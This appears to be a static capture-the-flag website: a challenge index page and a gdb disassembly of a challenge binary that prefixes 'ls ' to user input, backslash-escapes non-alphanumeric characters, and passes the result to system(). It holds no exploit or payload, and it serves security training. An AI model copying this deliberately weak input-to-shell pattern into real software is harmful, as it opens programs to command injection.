
<file: ctf2/ctf2.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>CTF2</title>
</head>
<body>
  <h1 align="center">CTF2</h1>
  <h3>Challenges:</h3>
  <ul>
    <li><a href="ctf2/covfefe.html">covfefe</a></li>
    <li><a href="ctf2/you\ think\ you\ know\ bash\?\?\?.html">you think you know bash???</a></li>
  </ul>
  <h3>If not interested in stuff above,I am sure this is not boring:</h3>
  <div><iframe width="854" height="480" src="https://www.youtube.com/embed/c0gDLEHbYCk" frameborder="0" allowfullscreen></iframe></div>
  
  
</body>
</html>
</file>


<file: ctf2/disas_main.html>
<!Doctype html>
<html>
<head>
<title>disas main</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<pre class="code"><snap style="color:red">gdb-peda$</snap> disas main
Dump of assembler code for function main:
   0x0804854b <+0>:	lea    ecx,[esp+0x4]
   0x0804854f <+4>:	and    esp,0xfffffff0
   0x08048552 <+7>:	push   DWORD PTR [ecx-0x4]
   0x08048555 <+10>:	push   ebp
   0x08048556 <+11>:	mov    ebp,esp
   0x08048558 <+13>:	push   edi
   0x08048559 <+14>:	push   ebx
   0x0804855a <+15>:	push   ecx
   0x0804855b <+16>:	sub    esp,0x7c
   0x0804855e <+19>:	mov    eax,ecx
   0x08048560 <+21>:	mov    eax,DWORD PTR [eax+0x4]
   0x08048563 <+24>:	mov    DWORD PTR [ebp-0x7c],eax
   0x08048566 <+27>:	mov    eax,gs:0x14
   0x0804856c <+33>:	mov    DWORD PTR [ebp-0x1c],eax
   0x0804856f <+36>:	xor    eax,eax
   0x08048571 <+38>:	lea    eax,[ebp-0x4e]
   0x08048574 <+41>:	mov    ecx,0x32
   0x08048579 <+46>:	mov    ebx,0x0
   0x0804857e <+51>:	mov    DWORD PTR [eax],ebx
   0x08048580 <+53>:	mov    DWORD PTR [eax+ecx*1-0x4],ebx
   0x08048584 <+57>:	lea    edx,[eax+0x4]
   0x08048587 <+60>:	and    edx,0xfffffffc
   0x0804858a <+63>:	sub    eax,edx
   0x0804858c <+65>:	add    ecx,eax
   0x0804858e <+67>:	and    ecx,0xfffffffc
   0x08048591 <+70>:	shr    ecx,0x2
   0x08048594 <+73>:	mov    edi,edx
   0x08048596 <+75>:	mov    eax,ebx
   0x08048598 <+77>:	rep stos DWORD PTR es:[edi],eax
   0x0804859a <+79>:	mov    BYTE PTR [ebp-0x4e],0x6c
   0x0804859e <+83>:	mov    BYTE PTR [ebp-0x4d],0x73
   0x080485a2 <+87>:	mov    BYTE PTR [ebp-0x4c],0x20
   0x080485a6 <+91>:	mov    DWORD PTR [ebp-0x68],0x0
   0x080485ad <+98>:	mov    DWORD PTR [ebp-0x64],0x3
   0x080485b4 <+105>:	sub    esp,0xc
   0x080485b7 <+108>:	push   0x8048750
   0x080485bc <+113>:	call   0x80483f0 <puts@plt>
   0x080485c1 <+118>:	add    esp,0x10
   0x080485c4 <+121>:	sub    esp,0xc
   0x080485c7 <+124>:	push   0x8048790
   0x080485cc <+129>:	call   0x80483f0 <puts@plt>
   0x080485d1 <+134>:	add    esp,0x10
   0x080485d4 <+137>:	sub    esp,0xc
   0x080485d7 <+140>:	push   0x8048750
   0x080485dc <+145>:	call   0x80483f0 <puts@plt>
   0x080485e1 <+150>:	add    esp,0x10
   0x080485e4 <+153>:	sub    esp,0xc
   0x080485e7 <+156>:	push   0x80487b7
   0x080485ec <+161>:	call   0x80483d0 <printf@plt>
   0x080485f1 <+166>:	add    esp,0x10
   0x080485f4 <+169>:	sub    esp,0x8
   0x080485f7 <+172>:	lea    eax,[ebp-0x5f]
   0x080485fa <+175>:	push   eax
   0x080485fb <+176>:	push   0x80487c4
   0x08048600 <+181>:	call   0x8048430 <__isoc99_scanf@plt>
   0x08048605 <+186>:	add    esp,0x10
   0x08048608 <+189>:	movzx  eax,BYTE PTR [ebp-0x5f]
   0x0804860c <+193>:	mov    BYTE PTR [ebp-0x6a],al
   0x0804860f <+196>:	mov    BYTE PTR [ebp-0x69],0x5c
   0x08048613 <+200>:	mov    DWORD PTR [ebp-0x68],0x0
   0x0804861a <+207>:	jmp    0x8048683 <main+312>
   0x0804861c <+209>:	lea    edx,[ebp-0x5f]
   0x0804861f <+212>:	mov    eax,DWORD PTR [ebp-0x68]
   0x08048622 <+215>:	add    eax,edx
   0x08048624 <+217>:	movzx  eax,BYTE PTR [eax]
   0x08048627 <+220>:	mov    BYTE PTR [ebp-0x6a],al
   0x0804862a <+223>:	cmp    BYTE PTR [ebp-0x6a],0x40
   0x0804862e <+227>:	jle    0x8048636 <main+235>
   0x08048630 <+229>:	cmp    BYTE PTR [ebp-0x6a],0x5a
   0x08048634 <+233>:	jle    0x804864e <main+259>
   0x08048636 <+235>:	cmp    BYTE PTR [ebp-0x6a],0x60
   0x0804863a <+239>:	jle    0x8048642 <main+247>
   0x0804863c <+241>:	cmp    BYTE PTR [ebp-0x6a],0x7a
   0x08048640 <+245>:	jle    0x804864e <main+259>
   0x08048642 <+247>:	cmp    BYTE PTR [ebp-0x6a],0x2f
   0x08048646 <+251>:	jle    0x8048662 <main+279>
   0x08048648 <+253>:	cmp    BYTE PTR [ebp-0x6a],0x39
   0x0804864c <+257>:	jg     0x8048662 <main+279>
   0x0804864e <+259>:	lea    edx,[ebp-0x4e]
   0x08048651 <+262>:	mov    eax,DWORD PTR [ebp-0x64]
   0x08048654 <+265>:	add    edx,eax
   0x08048656 <+267>:	movzx  eax,BYTE PTR [ebp-0x6a]
   0x0804865a <+271>:	mov    BYTE PTR [edx],al
   0x0804865c <+273>:	add    DWORD PTR [ebp-0x64],0x1
   0x08048660 <+277>:	jmp    0x804867f <main+308>
   0x08048662 <+279>:	lea    edx,[ebp-0x4e]
   0x08048665 <+282>:	mov    eax,DWORD PTR [ebp-0x64]
   0x08048668 <+285>:	add    eax,edx
   0x0804866a <+287>:	mov    BYTE PTR [eax],0x5c
   0x0804866d <+290>:	mov    eax,DWORD PTR [ebp-0x64]
   0x08048670 <+293>:	lea    edx,[eax+0x1]
   0x08048673 <+296>:	movzx  eax,BYTE PTR [ebp-0x6a]
   0x08048677 <+300>:	mov    BYTE PTR [ebp+edx*1-0x4e],al
   0x0804867b <+304>:	add    DWORD PTR [ebp-0x64],0x2
   0x0804867f <+308>:	add    DWORD PTR [ebp-0x68],0x1
   0x08048683 <+312>:	sub    esp,0xc
   0x08048686 <+315>:	lea    eax,[ebp-0x5f]
   0x08048689 <+318>:	push   eax
   0x0804868a <+319>:	call   0x8048410 <strlen@plt>
   0x0804868f <+324>:	add    esp,0x10
   0x08048692 <+327>:	mov    edx,eax
   0x08048694 <+329>:	mov    eax,DWORD PTR [ebp-0x68]
   0x08048697 <+332>:	cmp    edx,eax
   0x08048699 <+334>:	ja     0x804861c <main+209>
   0x0804869b <+336>:	sub    esp,0xc
   0x0804869e <+339>:	lea    eax,[ebp-0x4e]
   0x080486a1 <+342>:	push   eax
   0x080486a2 <+343>:	call   0x8048400 <system@plt>
   0x080486a7 <+348>:	add    esp,0x10
   0x080486aa <+351>:	mov    eax,0x0
   0x080486af <+356>:	mov    edi,DWORD PTR [ebp-0x1c]
   0x080486b2 <+359>:	xor    edi,DWORD PTR gs:0x14
   0x080486b9 <+366>:	je     0x80486c0 <main+373>
   0x080486bb <+368>:	call   0x80483e0 <__stack_chk_fail@plt>
   0x080486c0 <+373>:	lea    esp,[ebp-0xc]
   0x080486c3 <+376>:	pop    ecx
   0x080486c4 <+377>:	pop    ebx
   0x080486c5 <+378>:	pop    edi
   0x080486c6 <+379>:	pop    ebp
   0x080486c7 <+380>:	lea    esp,[ecx-0x4]
   0x080486ca <+383>:	ret    
End of assembler dump.</pre>
</body>



</html>
</file>
<file: style.css>
h4,.qsn{text-align: left;color: #000000;background-color: #E0FFFF;}
.code{border: 1px solid black; background-color: #000000;color: white;}
</file>
<file: ctf2/style.css>
h4,.qsn{text-align: left;color: #000000;background-color: #E0FFFF;}
.code{border: 1px solid black; background-color: #000000;color:#04FF00 ;}
.signature{
	font-family: 'Cedarville Cursive', cursive;
}
</file>
